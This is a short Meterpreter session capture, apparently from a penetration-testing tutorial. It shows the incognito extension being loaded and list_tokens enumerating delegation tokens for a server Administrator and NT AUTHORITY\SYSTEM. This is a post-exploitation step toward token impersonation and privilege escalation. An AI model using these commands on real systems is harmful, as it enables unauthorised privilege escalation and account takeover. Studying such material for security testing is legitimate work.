 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
12SERVER1\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter >